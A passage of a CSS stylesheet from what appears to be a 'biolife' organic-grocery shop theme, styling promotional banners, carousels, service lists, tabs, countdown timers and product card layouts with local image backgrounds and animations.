  position: absolute;
  right: 0;
  top: 14%;
  margin-top: -1px;
}

.biolife-banner__special-02 .text-content .text01 {
  font-size: 70px;
  line-height: 1;
  display: block;
  margin: 0;
  color: #da840f;
  font-family: "Playfair Display", sans-serif;
  opacity: 0.11;
  filter: alpha(opacity=11);
  margin-bottom: -31px;
}

.biolife-banner__special-02 .text-content .text02 {
  font-size: 50px;
  display: block;
  margin: 0;
  color: #000000;
  line-height: 1;
}

.biolife-banner__special-02 .text-content .text04,
.biolife-banner__special-02 .text-content .text03 {
  font-size: 35px;
  line-height: 1;
  color: #666666;
  display: block;
  margin: 0;
  font-weight: 600;
}

.biolife-banner__special-02 .text-content .text03 {
  margin: 17px 0 -1px;
}

.biolife-banner__special-02 .text-content .text04 i {
  font-family: "Playfair Display", sans-serif;
  font-weight: 700;
  color: #222222;
  font-size: 40px;
}

.biolife-banner__special-02 .product-detail {
  margin-top: 50px;
}

.biolife-banner__special-02 .product-detail .price-contain {
  margin-top: 8px;
}

.biolife-banner__special-02 .product-detail .price-contain .price-amount {
  font-size: 30px;
}

.biolife-banner__special-02 .product-detail .product-name {
  font-size: 17px;
  color: #222222;
  font-weight: 600;
  display: block;
  line-height: 1;
  margin: 0;
}

.biolife-banner__special-02 .product-detail .measure {
  display: block;
  line-height: 1;
  font-size: 15px;
  color: var(--primary-black);
  margin: 10px 0 0;
  font-weight: 600;
}

.biolife-banner__special-02 .product-detail .buttons {
  display: block;
  text-align: center;
  margin-top: 25px;
}

.biolife-banner__special-02 .product-detail .add-to-cart-btn {
  font-size: 14px;
  font-weight: 700;
  text-align: center;
  display: inline-block;
  text-transform: uppercase;
  color: #ffffff;
  border-radius: 9999px;
  min-width: 197px;
  padding: 13px 10px 12px;
}

.biolife-banner__special-02 .product-detail .add-to-cart-btn:hover {
  background-color: var(--primary-black);
}

.biolife-banner__special-03 .banner-contain {
  display: block;
  position: relative;
  font-size: 0;
  line-height: 0;
  clear: both;
  background-image: url(../images/home-01/bn-special-03-sample.jpg);
  background-position: center center;
  background-size: 100%;
  background-repeat: no-repeat;
  padding-bottom: 47px;
}

.biolife-carousel.dots_ring_style_2,
.biolife-carousel.dots_ring_style {
  position: relative;
}

.biolife-carousel.dots_ring_style .slick-dots {
  position: absolute;
  bottom: 41px;
  right: 214px;
}

.biolife-carousel.dots_ring_style_2 .slick-dots li button,
.biolife-carousel.dots_ring_style .slick-dots li button {
  padding: 0;
  width: 11px;
  height: 11px;
  display: inline-block;
  border: 0 solid #999999;
  background-color: #bbbbbb;
  border-radius: 50%;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

.biolife-carousel.dots_ring_style .slick-dots li.slick-active button {
  height: 13px;
  width: 13px;
  border-width: 2px;
  background-color: transparent;
}

.biolife-carousel.dots_ring_style_2 .slick-dots {
  position: absolute;
  bottom: 28px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  font-size: 0;
  line-height: 0;
}

.biolife-carousel.dots_ring_style_2 .slick-dots li {
  margin: 0;
}

.biolife-carousel.dots_ring_style_2 .slick-dots li + li {
  margin-left: 9px;
}

.biolife-carousel.dots_ring_style_2 .slick-dots li button {
  width: 10px;
  height: 10px;
  background-color: #666666;
  border: none;
}

.biolife-carousel.dots_ring_style_2 .slick-dots li.slick-active button {
  background-color: transparent;
  border: 2px solid #ffffff;
  width: 12px;
  height: 12px;
}

.biolife-service__type01 {
  display: block;
  font-size: 0;
  line-height: 0;
  position: relative;
  overflow: hidden;
  padding-top: 14px;
}

.biolife-service__type01 .txt-show-01 {
  font-size: 144px;
  color: #eeeeee;
  font-weight: 700;
  display: block;
  opacity: 0.55;
  filter: alpha(opacity=55);
  text-align: center;
  line-height: 168px;
  text-transform: capitalize;
}

.biolife-service__type01 .txt-show-02 {
  font-size: 100px;
  line-height: 1;
  font-family: "Playfair Display", sans-serif;
  display: block;
  text-align: center;
  position: absolute;
  top: 19px;
  left: 0;
  right: 0;
  z-index: 2;
}

.biolife-service__type01 .services-list {
  margin-top: -9px;
  position: relative;
  z-index: 1;
}

.services-list {
  padding: 0;
  line-height: 0;
  font-size: 0;
  margin: 0;
  display: inline-block;
  width: 100%;
  border: 2px solid #e6e6e6;
  border-radius: 3px;
  padding-top: 19px;
  padding-bottom: 18px;
}

.services-list li {
  list-style: none;
  display: inline-block;
  width: 33.333333%;
  padding-top: 10px;
  padding-bottom: 22px;
}

.services-list li + li {
  border-left: 1px solid #e6e6e6;
}

.service-inner {
  display: inline-block;
  width: 100%;
  text-align: center;
}

.service-inner .number {
  font-size: 0.8vw;
  line-height: 1;
  background-color: #cccccc;
  display: inline-block;
  width: 31px;
  text-align: center;
  color: #ffffff;
  margin: 0;
  padding: 7px 5px 8px;
  border-radius: 50%;
  vertical-align: top;
}

.service-inner .biolife-icon {
  font-size: 35px;
  display: inline-block;
  padding-top: 1px;
  margin-left: 38px;
}

.service-inner .srv-name {
  display: inline-block;
  font-size: 0.8vw;
  color: #222222;
  text-align: center;
  margin: 9px 0 0;
  width: 100%;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
}

.service-inner:not(.style-02) .srv-name {
  margin-top: 15px;
}

.service-inner.color-reverse .biolife-icon {
  color: #888888;
}

.biolife-service__type02 {
  border: 2px solid #e6e6e6;
  border-radius: 3px;
  overflow: hidden;
  padding: 0;
}

.biolife-service__type02 .services-list {
  border: none;
  padding: 0 18px;
}

.biolife-service__type02 .services-list li + li {
  border-left: none;
  border-top: 1px solid #e6e6e6;
}

.biolife-service__type02 .services-list li {
  width: 100%;
  padding: 0 0 0 11px;
}

.biolife-service__type02 .foot-area {
  display: table;
  width: 100%;
  padding-left: 30px;
  padding-top: 18px;
  padding-bottom: 16px;
}

.biolife-service__type02 .foot-area .txt,
.biolife-service__type02 .foot-area .biolife-icon {
  display: table-cell;
  vertical-align: middle;
  text-align: left;
}

.biolife-service__type02 .foot-area .biolife-icon {
  color: #222222;
  line-height: 1;
  font-size: 32px;
  width: 39px;
}

.biolife-service__type02 .foot-area .txt p {
  font-size: 14px;
  line-height: 17px;
  color: #222222;
  display: block;
  margin: 0;
  font-weight: 400;
}

.service-inner.style-02 .biolife-icon {
  font-size: 36px;
}

.service-inner.style-02 {
  text-align: left;
  padding: 20px 0;
}

.service-inner.style-02 .biolife-icon {
  color: #888888;
}

.service-inner.style-02 .number {
  color: #222222;
  font-weight: 600;
}

.service-inner.style-02 .srv-name {
  text-transform: uppercase;
  text-align: left;
  margin-top: 12px;
}

.biolife-tab .tab-head .tabs {
  padding: 0;
  margin: 0 0 23px 0;
  display: block;
  text-align: center;
}

.biolife-tab .tab-head .tabs .tab-element {
  display: inline-block;
  list-style: none;
}

.biolife-tab .tab-head .tabs .tab-element + .tab-element {
  margin-left: 45px;
}

.biolife-tab .tab-content {
  display: block;
  margin: 0;
  position: relative;
}

.biolife-tab .tab-content .tab-contain {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  z-index: 2;
}

.biolife-tab .tab-content > .active {
  display: block;
  position: static;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  z-index: 5;
  -webkit-transition: all 1500ms ease;
  -moz-transition: all 1500ms ease;
  -o-transition: all 1500ms ease;
  transition: all 1500ms ease;
}

.tab-head__icon-top-layout a {
  display: inline-block;
  text-align: center;
  font-size: 0.8vw;
  color: #888888;
  font-weight: 400;
  position: relative;
  padding-bottom: 4px;
  padding-left: 5px;
  padding-right: 5px;
}

.tab-head__icon-top-layout:not(.background-tab-include) a::after {
  content: "";
  height: 2px;
  display: block;
  width: 100%;
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.tab-head__icon-top-layout .active a::after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.tab-head__icon-top-layout .biolife-icon {
  font-size: 44px;
  display: block;
  margin-bottom: 13px;
  text-align: center;
}

.tab-head__sample-layout .tabs {
  font-size: 0;
  margin-bottom: 8px !important;
}

.biolife-tab .tab-head__sample-layout .tabs .tab-element + .tab-element {
  margin-left: 0;
}

.biolife-tab .tab-head__default .tabs {
  font-size: 0;
  line-height: 0;
  margin: 0;
}

.tab-head__default {
  margin-top: 33px;
  margin-bottom: 24px;
}

.tab-head__default .tab-element .tab-link {
  display: inline-block;
  font-size: 0.8vw;
  color: #666666;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  position: relative;
  padding-left: 4px;
  padding-right: 4px;
  margin-bottom: 4px;
  -webkit-transition: color 750ms ease;
  -moz-transition: color 750ms ease;
  -ms-transition: color 750ms ease;
  -o-transition: color 750ms ease;
  transition: color 750ms ease;
}

.tab-head__default .tab-element .tab-link::before {
  content: "";
  display: block;
  height: 2px;
  background-color: #666666;
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  z-index: 1;
  -webkit-transition: transform 500ms ease;
  -moz-transition: transform 500ms ease;
  -ms-transition: transform 500ms ease;
  -o-transition: transform 500ms ease;
  transition: transform 500ms ease;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.tab-head__default .tab-element .tab-link:hover::before,
.tab-head__default .tab-element.active .tab-link::before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.tab-head__sample-layout .tab-element .tab-link {
  font-size: 0.8vw;
  text-transform: uppercase;
  font-weight: 700;
  color: #969696;
  display: block;
  line-height: 1;
  background: transparent;
  min-width: 140px;
  text-align: center;
  background-position: top left;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 10px;
  padding-bottom: 10px;
}

.my-account .tab-head__sample-layout ul.tabs {
  border-bottom: 1px solid #f1f1f1;
}

.tab-head__sample-layout .tab-element .tab-link:hover,
.tab-head__sample-layout .active .tab-link {
  background: url("../images/bg_tab-v4.png");
  color: #ffffff;
}

.my-account .tab-head__sample-layout .active .tab-link {
  color: #ffffff !important;
  background: var(--primary-red) !important;
}

.my-account .tab-head__sample-layout .tab-element .tab-link:hover {
  color: #272727;
  background: #f1f1f1;
}

.tab-head__sample-layout.type-02 .tab-element .tab-link:hover,
.tab-head__sample-layout.type-02 .active .tab-link {
  background: url("../images/bg_tab-v1.png");
}

.biolife-banner__promotion {
  display: block;
  position: relative;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
}

.biolife-banner__promotion .text-content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  line-height: 1;
  display: inline-block;
  padding-top: 217px;
}

.biolife-banner__promotion .text-content .text-wrap {
  padding-left: 70px;
}

.biolife-banner__promotion .text-content .first-line {
  font-size: 30px;
  line-height: 35px;
  font-family: "Playfair Display", sans-serif;
  color: #ffffff;
  display: block;
  margin: 0;
  max-width: 370px;
}

.biolife-banner__promotion .text-content .second-line {
  display: block;
  margin: 6px 0 0;
  font-size: 60px;
  line-height: 55px;
  color: #ffffff;
  font-weight: 700;
  max-width: 370px;
}

.biolife-banner__promotion .text-content .third-line {
  font-size: 0.8vw;
  line-height: 24px;
  display: block;
  margin: 22px 0 0;
  color: #ffffff;
  max-width: 370px;
}

.biolife-banner__promotion .product-detail {
  display: block;
  margin-top: 32px;
  max-width: 370px;
}

.biolife-banner__promotion .product-detail .txt-price {
  font-size: 40px;
  line-height: 1;
  font-weight: 700;
  color: #ffffff;
  display: inline-block;
  margin: 0 30px 0 0;
}

.biolife-banner__promotion .product-detail .txt-price span {
  font-size: 20px;
  font-weight: 400;
  margin-right: 3px;
}

.biolife-banner__promotion3 .product-detail .add-to-cart-btn,
.biolife-banner__promotion .product-detail .add-to-cart-btn {
  display: inline-block;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  border: none;
  border-radius: 999px;
  vertical-align: top;
  background: var(--primary-green);
  min-width: 168px;
  padding: 13px;
}

.biolife-banner__promotion3 .product-detail .add-to-cart-btn:hover,
.biolife-banner__promotion .product-detail .add-to-cart-btn:hover {
  background-color: var(--primary-black);
}

.biolife-banner__promotion {
  display: inline-block;
  width: 100%;
  height: 710px;
  background-image: url("../images/home-03/bg_banner_pomotion_org.png");
  background-repeat: no-repeat;
  background-size: auto;
  background-position: center top;
  position: relative;
  top: -70px;
}

.biolife-banner__promotion .media .img-moving {
  display: inline-block;
  position: absolute;
  z-index: 5;
  top: 0;
  left: 0;
}

.biolife-banner__promotion .media .position-1 {
  top: 137px;
  right: 10%;
  left: auto;
  margin-left: -21px;
}

.biolife-banner__promotion .media .position-2 {
  left: auto;
  right: -21px;
  top: auto;
  bottom: 135px;
}

.biolife-banner__promotion .media .position-3 {
  top: auto;
  bottom: 0;
  left: 42px;
}

.biolife-banner__promotion .media .position-4 {
  top: 93px;
  left: -9px;
}

.biolife-banner__promotion4 .position-2 img,
.biolife-banner__promotion .media .position-1 img {
  -webkit-animation: bounceIn 9s linear infinite;
  animation: bounceIn 9s linear infinite;
}

.biolife-banner__promotion .media .position-2 img {
  -webkit-animation: movebounce 3.9s linear 0.4s infinite;
  animation: movebounce 3.9s linear 0.4s infinite;
}

.biolife-banner__promotion .media .position-3 img {
  -webkit-animation: movebounce-x 3.9s linear 0.2s infinite;
  animation: movebounce-x 3.9s linear 0.2s infinite;
}

.biolife-banner__promotion .media .position-4 img {
  -webkit-animation: movebounce 3.9s linear infinite;
  animation: movebounce 3.9s linear infinite;
}

.biolife-banner__promotion2 {
  display: block;
  background-color: #ffffff;
  position: relative;
  font-size: 0;
  line-height: 0;
  border-bottom: 1px solid #e6e6e6;
}

.biolife-banner__promotion2 .container {
  position: relative;
}

.biolife-banner__promotion2 .media {
  display: inline-block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 2;
  width: 670px;
  height: 535px;
  background-image: url(../images/home-03/slomotion_02_bg.png);
  background-position: center center;
  background-repeat: no-repeat;
}

.biolife-banner__promotion2 .text-content {
  display: inline-block;
  line-height: 1;
  float: right;
  max-width: 500px;
  margin-top: 117px;
  margin-bottom: 102px;
}

.biolife-banner__promotion2 .text-content .second-line,
.biolife-banner__promotion2 .text-content .first-line {
  display: block;
  margin: 0;
  font-size: 35px;
  line-height: 1;
  color: #333333;
  font-weight: 600;
}

.biolife-banner__promotion2 .text-content .second-line {
  margin-top: -1px;
}

.biolife-banner__promotion2 .text-content .second-line i {
  font-family: "Playfair Display", sans-serif;
  font-size: 40px;
  font-weight: 700;
}

.biolife-banner__promotion2 .text-content .third-line {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  display: block;
  margin: 9px 0 0;
}

.biolife-banner__promotion2 .text-content .buttons {
  margin: 28px 0 0;
}

.biolife-banner__promotion2 .text-content .btn {
  min-width: 147px;
  padding: 14px 14px 13px;
}

.biolife-banner__promotion2 .text-content .btn-thin {
  min-width: 177px;
  border-color: #ededed;
  padding: 12px 12px 11px;
  margin-left: 19px;
  vertical-align: top;
}

.biolife-banner__promotion2.advance .text-content .second-line i {
  font-weight: 600;
  font-style: normal;
  font-family: "Cairo", sans-serif;
  text-transform: uppercase;
}

.biolife-banner__promotion3 {
  display: block;
  clear: both;
  height: 451px;
  background: url("../images/home-03/promotion_bg_green-version.jpg");
  border-bottom: 1px solid #e6e6e6;
  background-position: center center;
  background-size: cover;
  position: relative;
}

.biolife-banner__promotion3 .media .position-1 {
  position: absolute;
  left: 41%;
  top: 17px;
  z-index: 5;
  display: inline-block;
}

.biolife-banner__promotion3 .text-content {
  padding-top: 92px;
}

.biolife-banner__promotion3 .text-content .first-line {
  font-size: 30px;
  line-height: 1;
  display: block;
  margin: 0;
  max-width: 300px;
}

.biolife-banner__promotion3 .text-content .second-line {
  display: block;
  margin: 6px 0 0;
  font-size: 40px;
  line-height: 1;
  color: #222222;
  font-weight: 600;
  max-width: 300px;
  text-transform: uppercase;
}

.biolife-banner__promotion3 .text-content .third-line {
  display: block;
  margin: 18px 0 0;
  color: #666666;
  font-size: 15px;
  line-height: 24px;
  max-width: 400px;
}

.biolife-banner__promotion3 .product-detail {
  display: block;
  font-size: 0;
  line-height: 0;
  margin-top: 30px;
}

.biolife-banner__promotion3 .product-detail .txt-price {
  display: inline-block;
  line-height: 1;
  margin: 0 29px 0 0;
  font-size: 30px;
  color: #222222;
  font-weight: 700;
  vertical-align: middle;
}

.biolife-banner__promotion3 .product-detail .txt-price span {
  color: #888888;
  font-size: 14px;
  font-weight: 400;
  margin-right: 3px;
}

.biolife-banner__promotion3 .product-detail .add-to-cart-btn {
  display: inline-block;
  vertical-align: middle;
}

.biolife-banner__promotion4 {
  display: block;
  clear: both;
  background: url("../images/home-04/banner-promotion01.jpg");
  background-position: center center;
  background-size: cover;
  height: 650px;
  font-size: 0;
  line-height: 0;
}

.biolife-banner__promotion4 .banner-contain {
  display: block;
  position: relative;
}

.biolife-banner__promotion4 .img-moving {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}

.biolife-banner__promotion4 .position-1 {
  left: 37%;
  top: 68px;
}

.biolife-banner__promotion4 .position-2 {
  left: 64%;
  top: 17px;
  z-index: 5;
  margin-left: 3px;
}

.biolife-banner__promotion4 .text-content {
  display: inline-block;
  text-align: center;
  max-width: 430px;
  position: absolute;
  top: 189px;
  left: 0;
  z-index: 10;
}

.biolife-banner__promotion4 .text-content .first-line {
  font-size: 50px;
  line-height: 50px;
  color: #222222;
  font-weight: 600;
  display: block;
  margin: 0;
}

.biolife-banner__promotion4 .biolife-countdown {
  margin-top: 23px;
}

.biolife-banner__promotion4:not(.v2) .biolife-countdown > span {
  border: none;
}

.biolife-banner__promotion4 .biolife-countdown > span {
  padding: 10px 5px 12px;
}

.biolife-banner__promotion4 .buttons {
  margin: 0;
}

.biolife-banner__promotion4 .buttons .btn.btn-bold {
  padding: 13px;
  min-width: 188px;
  margin-top: 35px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.biolife-banner__promotion4 .buttons .btn.green-btn:not(:hover) {
  background-color: var(--primary-green);
}

.biolife-banner__promotion4.v2 {
  height: 450px;
  background: #fafafa;
}

.biolife-banner__promotion4.v2 .sub-line {
  font-size: 24px;
  color: #f79822;
  line-height: 1;
  display: block;
  margin: 0;
}

.biolife-banner__promotion4.v2 .text-content .first-line {
  margin-top: 9px;
}

.biolife-banner__promotion4.v2 .position-1 {
  left: auto;
  right: -58px;
  top: 0;
  overflow: hidden;
}

.biolife-banner__promotion4.v2 .position-2 {
  left: auto;
  right: 0;
  top: 35px;
}

.biolife-banner__promotion6,
.biolife-banner__promotion5 {
  display: block;
  clear: both;
  font-size: 0;
  line-height: 0;
}

.biolife-banner__promotion6 .banner-contain,
.biolife-banner__promotion5 .banner-contain {
  position: relative;
  display: block;
}

.biolife-banner__promotion5 .banner-contain .media {
  display: block;
  height: 630px;
  background-image: url("../images/home-02/banner-promotion-5.jpg");
  background-size: cover;
  background-repeat: no-repeat;
}

.biolife-banner__promotion6 .media .img-moving,
.biolife-banner__promotion5 .media .img-moving {
  position: absolute;
  top: -70px;
  right: 4%;
  margin-right: -7px;
  z-index: 1;
}

.biolife-banner__promotion5 .media .img-moving img {
  -webkit-animation: move-around-reverse 9s linear 0.2s infinite;
  animation: move-around-reverse 9s linear 0.2s infinite;
}

.biolife-banner__promotion5 .media .position-2 {
  top: 43px;
  right: 50%;
  margin-right: 1px;
  z-index: 2;
}

.biolife-banner__promotion5 .media .position-2 img {
  -webkit-animation: move-around 8.5s linear infinite;
  animation: move-around 8.5s linear infinite;
}

.biolife-banner__promotion5 .text-content {
  display: inline-block;
  position: absolute;
  right: 64%;
  text-align: center;
  max-width: 310px;
  top: 155px;
  margin-right: 6px;
  z-index: 15;
}

.biolife-banner__promotion5 .text-content .text1 {
  font-size: 30px;
  font-family: "Playfair Display", sans-serif;
  color: #ffffff;
  display: block;
  margin: 0;
  line-height: 1;
}

.biolife-banner__promotion5 .text-content .text2 {
  display: block;
  font-size: 60px;
  line-height: 55px;
  margin: 26px 0 0;
  color: #ffffff;
}

.biolife-banner__promotion5 .text-content .buttons .btn {
  min-width: 177px;
  margin-top: 24px;
  padding: 14px 10px 13px;
}

.biolife-banner__promotion6 .banner-contain .media {
  display: block;
  height: 769px;
  background-image: url("../images/home-01/bn-promotion-6.png");
  background-size: cover;
  background-repeat: no-repeat;
}

.biolife-banner__promotion6 .banner-contain .text-content {
  position: absolute;
  top: 30%;
  left: 20%;
  display: inline-block;
  max-width: 400px;
  text-align: center;
  margin-top: -5px;
  margin-left: 13px;
  z-index: 10;
}

.biolife-banner__promotion6 .text-content .text1 {
  color: #ffffff;
  font-size: 30px;
  display: block;
  margin: 0;
  line-height: 1;
  font-family: "Playfair Display", sans-serif;
  font-weight: 400;
}

.biolife-banner__promotion6 .text-content .text2 {
  font-size: 60px;
  color: #ffffff;
  font-weight: 700;
  display: block;
  margin: 27px 0 0;
  line-height: 55px;
  text-transform: uppercase;
}

.biolife-banner__promotion6 .text-content .buttons {
  display: block;
  margin: 39px 0 0;
}

.biolife-banner__promotion6 .text-content .btn-thin {
  color: #ffffff;
  min-width: 148px;
  padding: 11px 10px 10px;
  font-size: 15px;
}

.biolife-banner__promotion6 .media .img-moving.position-1 {
  right: 20%;
  top: auto;
  bottom: -15px;
  margin-right: -12px;
}

.biolife-banner__promotion6 .media .img-moving.position-1 img {
  -webkit-animation: move-around-reverse 9s linear 0.2s infinite;
  animation: move-around-reverse 9s linear 0.2s infinite;
}

.biolife-banner__promotion6 .media .img-moving.position-2 {
  right: 18%;
  bottom: 40px;
  top: auto;
  margin-right: -13px;
}

.biolife-banner__promotion6 .media .img-moving.position-2 img {
  -webkit-animation: move-around 8.5s linear infinite;
  animation: move-around 8.5s linear infinite;
}

.biolife-title-box__bold-style {
  display: block;
  margin: 0 0 38px;
  text-align: left;
  font-size: 0;
  line-height: 0;
  padding-right: 75px;
}

.biolife-title-box__bold-style-02 .title,
.biolife-title-box__bold-style .title {
  font-size: 30px;
  line-height: 1;
  display: inline-block;
  color: #000000;
  font-weight: 700;
  margin: 0;
}

.biolife-title-box__bold-style-02 {
  display: block;
  margin: 0 0 27px;
  text-align: left;
  font-size: 0;
  line-height: 0;
}

.biolife-title-box__bold-style-02 .title {
  font-size: 22px;
}

.biolife-title-box__under-line {
  display: inline-block;
  width: 100%;
  text-align: left;
  border-bottom: 2px solid #e6e6e6;
  line-height: 0;
  font-size: 0;
  padding-bottom: 16px;
  margin-bottom: 20px;
}

.biolife-title-box__under-line .title {
  font-size: 24px;
  line-height: 1;
  display: inline-block;
  margin: 0;
  color: #222222;
  font-weight: 700;
}

.biolife-title-box__bgrd-bold {
  display: block;
  text-align: left;
  margin-top: 73px;
  margin-bottom: 18px;
}

.biolife-title-box__bgrd-bold .title {
  display: inline-block;
  margin: 0;
  font-size: 40px;
  color: #ffffff;
  line-height: 1;
  background-image: url(../images/home-01/bg_bold-title.png);
  background-repeat: no-repeat;
  background-size: cover;
  min-width: 314px;
  padding: 14px 35px 25px 43px;
  font-weight: 700;
  background-position: center;
}

.biolife-countdown {
  display: block;
  font-size: 0;
  line-height: 0;
  margin: 10px 0 0;
  text-align: center;
}

.biolife-countdown > span {
  display: inline-block;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  background-color: #ffffff;
  text-align: center;
  min-width: 57px;
  font-size: 0;
  line-height: 0;
  padding: 9px 5px 11px;
}

.biolife-countdown > span + span {
  margin-left: 9px;
}

.biolife-countdown .number {
  display: block;
  font-size: 20px;
  line-height: 1;
  font-weight: 700;
  color: #222222;
}

.biolife-countdown .text {
  font-size: 13px;
  line-height: 1;
  color: #666666;
  font-weight: 400;
  display: block;
  text-transform: uppercase;
  margin-top: 2px;
}

.contain-product__deal-layout {
  border: 2px solid #ff810f;
  padding: 17px 18px 29px;
  background-color: #fafafa;
}

.contain-product.contain-product__deal-layout .product-thumb .labels {
  left: 0;
  top: 0;
}

.contain-product.contain-product__deal-layout .product-thumb {
  padding: 0;
}

.contain-product__deal-layout .info .categories {
  margin-top: 19px;
}

.contain-product__deal-layout .info .price {
  margin-bottom: 11px;
}

.contain-product__deal-layout .slide-down-box .message {
  padding: 0 25px;
}

.contain-product__deal-layout .slide-down-box .buttons .add-to-cart-btn {
  padding: 16px 10px 17px;
}

.biolife-carousel.nav-center-03 .slick-arrow,
.biolife-carousel.nav-top-right .slick-arrow {
  font-size: 33px;
  display: inline-block;
  position: absolute;
  top: -64px;
  right: 0;
  z-index: 3;
  color: rgba(102, 102, 102, 0.2);
}

.biolife-carousel.nav-center-03 .slick-arrow:hover,
.biolife-carousel.nav-top-right .slick-arrow:hover {
  color: #7faf51;
}

.biolife-carousel.nav-top-right .slick-arrow.prev {
  right: 41px;
}

.biolife-carousel.nav-center-03 .slick-arrow {
  top: 50%;
  margin-top: -17px;
  right: 0;
  left: auto;
  -webkit-transform: translateX(-20px);
  -moz-transform: translateX(-20px);
  -ms-transform: translateX(-20px);
  -o-transform: translateX(-20px);
  transform: translateX(-20px);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.biolife-carousel.nav-center-03 .slick-arrow.prev {
  right: auto;
  left: 0;
  -webkit-transform: translateX(20px);
  -moz-transform: translateX(20px);
  -ms-transform: translateX(20px);
  -o-transform: translateX(20px);
  transform: translateX(20px);
}

.biolife-carousel.nav-center-03:hover .slick-arrow.prev,
.biolife-carousel.nav-center-03:hover .slick-arrow {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.biolife-carousel.nav-top-right-02 {
  position: relative;
}

.biolife-carousel.nav-top-right-02 .slick-arrow {
  display: block;
  position: absolute;
  font-size: 0;
  line-height: 0;
  top: -45px;
  right: 0;
  cursor: pointer;
}

.biolife-carousel.nav-top-right-02 .slick-arrow::before {
  font-family: "FontAwesome", sans-serif;
  content: "\f105";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-size: 20px;
  color: #666666;
  line-height: 1;
}

.biolife-carousel.nav-top-right-02 .slick-arrow:hover::before {
  color: #aea705;
}

.biolife-carousel.nav-top-right-02 .slick-arrow.prev {
  right: 21px;
}

.biolife-carousel.nav-top-right-02 .slick-arrow.prev::before {
  content: "\f104";
}

.contain-product__right-info-layout.contain-product .product-thumb {
  padding: 0;
}

.contain-product__right-info-layout {
  padding: 9px 10px 10px;
  display: table;
  table-layout: fixed;
  width: 100%;
  border: 1px solid #e6e6e6;
}

.contain-product__right-info-layout .info,
.contain-product__right-info-layout .product-thumb {
  display: table-cell;
  vertical-align: top;
}

.contain-product__right-info-layout .product-thumb {
  width: 170px;
}

.contain-product__right-info-layout .info {
  padding-left: 10px;
  padding-top: 4px;
}

.contain-product__right-info-layout .info .price,
.contain-product__right-info-layout .info .product-title,
.contain-product__right-info-layout .info .categories {
  text-align: left;
}

.contain-product__right-info-layout .info .price {
  margin-bottom: 3px;
}

.contain-product__right-info-layout .info .rating {
  font-size: 14px;
}

.contain-product__right-info-layout .info .rating .star-rating {
  vertical-align: middle;
}

.contain-product__right-info-layout2 {
  display: table;
  width: 100%;
}

.contain-product__right-info-layout2 .product-thumb,
.contain-product__right-info-layout2 .info {
  display: table-cell;
  vertical-align: top;
}

.contain-product__right-info-layout2 .product-thumb {
  width: 100px;
  padding: 0 !important;
}

.contain-product__right-info-layout2 .info {
  padding-left: 10px;
  text-align: left;
}

.contain-product__right-info-layout2 .info .product-title {
  text-align: left;
}

.contain-product__right-info-layout2 .info .price {
  text-align: left;
  margin-bottom: 3px;
}

.contain-product__right-info-layout2 .info .star-rating {
  vertical-align: middle;
}

.contain-product__right-info-layout2 .info .review-count {
  font-size: 14px;
  line-height: 24px;
  display: inline-block;
  vertical-align: middle;
}

.contain-product__right-info-layout2.wgt-style
  .rating
  .star-rating
  > span::before,
.contain-product__right-info-layout2.wgt-style .rating .star-rating::before {
  font-size: 14px;
}

.contain-product__right-info-layout2.cate .info .cat-info {
  display: block;
  font-size: 0;
  line-height: 0;
  margin-top: 7px;
}

.contain-product__right-info-layout2.cate .cat-info .cat-item {
  font-size: 15px;
  color: #888888;
  line-height: 1;
  text-transform: capitalize;
  display: inline-block;
  margin: 0 10px 0 0;
}

.contain-product__right-info-layout3 {
  display: table;
  margin: 0;
  width: 100%;
  padding: 10px 18px 18px 10px;
  position: relative;
  background-color: #ffffff;
}

.contain-product__right-info-layout3 .info,
.contain-product__right-info-layout3 .product-thumb {
  display: table-cell;
  vertical-align: top;
}

.contain-product__right-info-layout3 .product-thumb {
  width: 130px !important;
  padding: 0 !important;
}

.contain-product__right-info-layout3 .info {
  padding-left: 10px;
  padding-top: 6px;
}

.contain-product__right-info-layout3 .info .product-title {
  margin: 0;
  font-size: 18px;
  color: #222222;
  line-height: 1;
  font-weight: 600;
  display: inline-block;
  max-width: calc(100% - 150px);
  padding-top: 2px;
}

